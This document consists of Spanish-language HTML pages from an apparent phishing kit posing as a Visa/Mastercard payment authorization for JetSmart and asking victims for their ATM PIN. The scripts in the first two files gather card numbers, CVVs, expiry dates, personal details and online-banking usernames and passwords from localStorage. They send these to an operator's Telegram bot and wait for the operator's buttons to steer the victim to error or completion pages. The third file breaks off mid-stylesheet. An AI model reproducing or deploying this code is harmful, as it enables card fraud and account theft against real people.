
<file: clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese clave de cajero:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa su clave de cajero
            <span id="tiempo"></span>de 4 digitos
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>

async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 4 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            const callbackData = verificationUpdate.callback_query.data;
            const messageId = verificationUpdate.callback_query.message.message_id;

            // Eliminar botones del mensaje después de una respuesta
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: messageId,
                    reply_markup: {
                        inline_keyboard: [] // Eliminar los botones
                    },
                }),
            });

            switch (callbackData) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave de cajero incorrecta.");
                    window.location.href = "error_clave_cajero.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

<file: error_clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="img/visa.jpg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="img/master.png" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: JETSMART</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese clave de cajero:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa su clave de cajero
            <span id="tiempo"></span>de 4 digitos
          </p>
          <p id="contadorerror">
            Clave de cajero erronea, vuelve a intentar
          </p>
          <style>
            #contadorerror {
                text-align: center;

                color: #ff0000;
        font-size: 8px;
        margin-left: 15px;
      
}
          </style>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>
async function loadTelegramConfig() {
    try {
        const response = await fetch("botmaster2.php"); 
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo de configuración de Telegram.");
        }
        return await response.json();
    } catch (error) {
        console.error("Error al cargar el archivo de configuración de Telegram:", error);
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 6 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>ERR-C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            switch (verificationUpdate.callback_query.data) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    window.location.href = "pedir_logo.php";
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave dinámica cajero incorrecta.");
                    window.location.href = "error_clave_cajero.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});

// Aquí se agregan las funciones para eliminar botones específicos
function eliminarBotones() {
    const botonesAEliminar = [
        "error_tc", 
        "error_logo", 
        "error_dinamica", 
        "confirm_finalizar"
    ];

    botonesAEliminar.forEach((boton) => {
        const elements = document.querySelectorAll(`button[data-callback="${boton}"]`);
        elements.forEach((element) => element.remove());
    });
}

eliminarBotones();
</script>

  </body>
</html>
</file>

<file: error_dinamica.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
